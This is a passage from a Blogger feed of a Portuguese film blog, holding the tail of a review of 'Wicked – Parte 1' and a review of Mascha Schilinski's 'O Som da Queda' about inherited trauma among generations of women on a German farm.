um belo e emocionante \u003C\/span\u003E\u003Ci style=\"font-family: verdana; text-align: left;\"\u003Eblockbuster\u003C\/i\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E. Exatamente porque o cerne do filme fala sobre valores inegociáveis: respeito pela diferença, defesa da liberdade de ser e de escolher a verdade, e a busca pela integridade. Ao abordar a destruição dos animais, o preconceito contra quem é diferente (a pele verde de Elphaba) e a manipulação de pessoas que só desejam poder e ambição, \u003C\/span\u003E\u003Ci style=\"font-family: verdana; text-align: left;\"\u003EWicked – Parte 1\u003C\/i\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E é muito mais do que um musical: é uma fábula política de aceitação e ética coletiva. Elphaba é uma personagem espetacular que não se vende ao sistema contaminado, mas que buscará seus sonhos com a consciência da verdade. Ela tem a clarividência de uma bruxa honesta e que honra o seu talento para o bem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeomAS2cgm0mL_rtYFCvqOWh8Sgnik15TvsWUH5VJQQTuJ16KBlc_zLTY1CPgUJV-5-yVios8J8HK2xITDewVOmVWjUlS2eMBAE2Lz0xmfA4f3QT35x-hGNSXc5DHtJX9acOndJGJskvGZIvta2EEd6rZ6kvv0JiFhK1RN0rEYJMJiH4RqW5v6H5GuZBc\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeomAS2cgm0mL_rtYFCvqOWh8Sgnik15TvsWUH5VJQQTuJ16KBlc_zLTY1CPgUJV-5-yVios8J8HK2xITDewVOmVWjUlS2eMBAE2Lz0xmfA4f3QT35x-hGNSXc5DHtJX9acOndJGJskvGZIvta2EEd6rZ6kvv0JiFhK1RN0rEYJMJiH4RqW5v6H5GuZBc\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1179006394048434153\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/wicked-parte-1-wicked-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1179006394048434153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1179006394048434153"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/wicked-parte-1-wicked-2024.html","title":"Wicked - parte 1 (Wicked, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBl3swGGdf049SdG8zJJbTGYAWelNjPjLCrUg7Zoxvo8H03kP6ppyMfMygxzK5rORnSV_1UrV7-tab5ZwvJGqGzWMl7YR2zijQW0XN71tp4fszChcUR8siZeJwrkaZNcKSXXCDXWV0f9ylVEJ38pQxEaIRqIusvJps1ycNSZ0_x0MyhinHAz0AeClscfs\/s72-w414-h640-c\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3380045872829748754"},"published":{"$t":"2025-11-02T14:48:00.004-03:00"},"updated":{"$t":"2025-11-02T14:48:40.332-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Alemão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"repressão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Mostra SP: O Som da Queda (In Die Sonne Schauen \/ Sound of Falling, 2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgznbX-Cw7SPWcihl9Mhn1KuRcDRi3KoIOn0imf970SksIhQPqWBTYcZYxpKdHr9DPc0lb76hxw-dC9XDwsr0n2PPVqfhVC1nhQGX4IoXwIAUw6n1zjCh9aQqH6iYMOd5xicB1qJ9yAXgwAtDTPXpfo8p0k9_u2kU5zD1ySbZajT-DUT1xoM3_vPmei00E\/s1080\/in-die-sonne-schauen-poster-deutsch-%20o%20som%20da%20queda%20madame%20lumiere%20cinema.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"763\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgznbX-Cw7SPWcihl9Mhn1KuRcDRi3KoIOn0imf970SksIhQPqWBTYcZYxpKdHr9DPc0lb76hxw-dC9XDwsr0n2PPVqfhVC1nhQGX4IoXwIAUw6n1zjCh9aQqH6iYMOd5xicB1qJ9yAXgwAtDTPXpfo8p0k9_u2kU5zD1ySbZajT-DUT1xoM3_vPmei00E\/w452-h640\/in-die-sonne-schauen-poster-deutsch-%20o%20som%20da%20queda%20madame%20lumiere%20cinema.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003EFilme exibido na\u0026nbsp;\u003Ca href=\"https:\/\/mostra.org\" target=\"_blank\"\u003EMostra SP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EMaDame indica.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EFique atento(a) a datas de estreias no Cinema e Streaming\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #DramaPsicológico #Violência #Trauma #PsicologiadoFeminino #Repressão #Silenciamento #ViolênciadeGênero #CinemaEuropeu #CinemaAlemão #MulheresnaDireção #CinemaDeAutor #MaschaSchilinski\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EO Som da Queda: A Hereditariedade do Trauma e o Olhar da Casa\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme da diretora alemã \u003Cb\u003EMascha Schilinski\u003C\/b\u003E, vencedor do Prêmio do Júri em Cannes, é uma obra de ambição radical. A narrativa se articula ao longo de um século, seguindo quatro gerações de mulheres que vivem na mesma fazenda em Altmark. O filme rejeita o arco narrativo tradicional para se estabelecer como uma arqueologia emocional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA obra possui uma atmosfera perturbadora que se impõe ao espectador. Schilinski constrói com excelência essa sensação do mal como algo que perturba e causa estranhamento, pairando sobre a fazenda. O grande acerto reside em demonstrar que, independente do fragmento temporal ou da mulher em foco, todas são afetadas por esse peso. A busca por uma coerência cronológica no filme se revela infrutífera, pois, na profundidade, as mulheres do longa espelham uma autenticidade represada. Elas parecem tentar encontrar a si mesmas, mas estão presas em um ciclo de culpa, resignação e medo: uma imobilidade dilacerante e silenciosa que reforça a tese da hereditariedade do trauma e da violência.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzDz1kqZHic3dFd5mb31_FF6xw2u190vNgGI-YPXN5csq2lm3nSzRqm8j4ej5rm72qg2dq0xDbvAoJeM2Gsf_uqJWRnrqPsyZRDL0IestEHoQ4Nee7f6TcZSGF_REpZ6QYtY_K0jg7KYPS2NL9Sk6IJtGxksPm7mTyV59sQPXjECyxa4EPvmESlDJyEF4\/s922\/in-die-sonne-schauen%20o%20som%20da%20queda%20the%20sound%20of%20falling.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"615\" data-original-width=\"922\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzDz1kqZHic3dFd5mb31_FF6xw2u190vNgGI-YPXN5csq2lm3nSzRqm8j4ej5rm72qg2dq0xDbvAoJeM2Gsf_uqJWRnrqPsyZRDL0IestEHoQ4Nee7f6TcZSGF_REpZ6QYtY_K0jg7KYPS2NL9Sk6IJtGxksPm7mTyV59sQPXjECyxa4EPvmESlDJyEF4\/w640-h426\/in-die-sonne-schauen%20o%20som%20da%20queda%20the%20sound%20of%20falling.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA estrutura ambiciosa do filme é sustentada pela força de suas atrizes que encarnam gerações e focos de trauma distintos. A jornada de Alma (\u003Cb\u003EHanna Heckt\u003C\/b\u003E), que testemunha a violência no início do século, reverbera na de Erika (\u003Cb\u003ELea Drinda\u003C\/b\u003E) e sua repressão sexual, na de Angelika (\u003Cb\u003ELena Urzendowsky\u003C\/b\u003E), confrontada pelo abuso sob o regime da Guerra Fria, e na de Lenka (\u003Cb\u003ELaeni Geiseler\u003C\/b\u003E), que carrega o eco da melancolia nos dias atuais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO trauma é próximo e penetrante, denunciado pela linguagem do indizível, manifestada através do silêncio, do olhar e da postura resignada das mulheres. A dor se torna perigosamente ambígua, pois as personagens são capturadas por um desconforto que as faz parecerem culpadas ou deslocadas por um sofrimento que não causaram. Esta é a crítica social: a diretora evoca a forma como a repressão e o abuso transformam a vítima em sua própria algoz, perpetuando o ciclo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8VLYejSosxqmG9DzK5GakZfWvhahg-2NPnFNLHT0D9wRtuGn3OlSm2VpghOCZvm3lxRVlKdLfOt1Cig-0UYGTZpLnMJ_VQ9e7tqyjANkIDvGeBgtgfuWVHh0_pgLg3P1NG8n2rDV4SHO8EdSguKxsKrItmWx5TWFI6ybaszTdcIflgZC0Z_QtusucMs\/s300\/o%20som%20da%20queda%20sound%20of%20falling%20cinema%20alem%C3%A3o%20madame%20lumiere%20mostra%20sp.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8VLYejSosxqmG9DzK5GakZfWvhahg-2NPnFNLHT0D9wRtuGn3OlSm2VpghOCZvm3lxRVlKdLfOt1Cig-0UYGTZpLnMJ_VQ9e7tqyjANkIDvGeBgtgfuWVHh0_pgLg3P1NG8n2rDV4SHO8EdSguKxsKrItmWx5TWFI6ybaszTdcIflgZC0Z_QtusucMs\/w640-h358\/o%20som%20da%20queda%20sound%20of%20falling%20cinema%20alem%C3%A3o%20madame%20lumiere%20mostra%20sp.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEm vários momentos, a obra provoca um profundo desconforto. Parte da insanidade feminina, construída como metáfora da repressão, reside na impossibilidade de expressar nossa pior face. O filme toca na ferida da ética de gênero: nem sempre é permitido à mulher expor seus desejos mais sombrios, sua raiva e seu lado vil e insano. Essa repressão imposta pelo tecido social força os sentimentos dilacerantes a se manifestarem de formas destrutivas ou silenciosas, em vez de serem articulados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA fazenda transcende a função de locação para se tornar o personagem central e testemunha ocular do trauma hereditário. A direção de arte e a cinematografia são excepcionais ao construir essa presença: a casa enxerga tudo — e guarda o que não pode ser dito. Por meio de olhares capturados pela fechadura, pelas frestas, pelas janelas e pelo celeiro, o ambiente absorve e guarda os segredos, tornando-se o repositório físico e emocional do sofrimento feminino.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0RIluVvtuWs0p_3jKBpkLo-UXocQYbbrHOMGLbQfq-XFYQGbfgppSNNq4HLJR-dqwnlMSeyFp5W8jXTa0moKUjcvEt8qS8nZ_bLH0gaQP0jZA2bC-_CZ89q9876jvqJi1NOitMv2ak7SXemp1lFHWDEwVmWlvR5uoxND3K_YK6gPFh_nCvAd0cuZb2lM\/s922\/in-die-sonne-schauen-poster-deutsch-%20o%20som%20da%20queda%20madame%20lumiere%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"615\" data-original-width=\"922\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0RIluVvtuWs0p_3jKBpkLo-UXocQYbbrHOMGLbQfq-XFYQGbfgppSNNq4HLJR-dqwnlMSeyFp5W8jXTa0moKUjcvEt8qS8nZ_bLH0gaQP0jZA2bC-_CZ89q9876jvqJi1NOitMv2ak7SXemp1lFHWDEwVmWlvR5uoxND3K_YK6gPFh_nCvAd0cuZb2lM\/w640-h426\/in-die-sonne-schauen-poster-deutsch-%20o%20som%20da%20queda%20madame%20lumiere%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EÉ crucial notar que a própria natureza reflete a moralidade desta fazenda. O rio que margeia a propriedade é habitado pelas enguias. Essas criaturas, sinuosas, ocultas e difíceis de agarrar, funcionam como um poderoso símbolo do trauma que nunca é nomeado ou confrontado, apenas desliza e se repete, migrando entre gerações. Elas são a manifestação física e repulsiva da contaminação ética que impregna o ecossistema da casa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA atuação evita o melodrama, optando por uma resignação silenciosa que é um poderoso comentário social. As mulheres não falam, mas olham para a câmera, e esse olhar direto deixa um rastro perturbador a cada plano, tornando o espectador cúmplice da violência contida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_8qZOAVf5uCkMypBinnXseLphhly5zwQp73qIttMLTNexoLuXGx2inZhqshfGDC9UsDQ7Rkoca2dO1AtzUEnTszApn0JdS3Ozw6_QmcXrqeOiAeJrZB3Pat0L0iReyXZoSRQJLciGwI7_0bBORPzK0MdOvtwupJ2mr8Wvvv5BAGLBE7_Q8FoFVcAJgA\/s922\/in-die-sonne-schauen-poster-deutsch-%20o%20som%20da%20queda%20madame%20lumiere%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"615\" data-original-width=\"922\" height=\"426\" 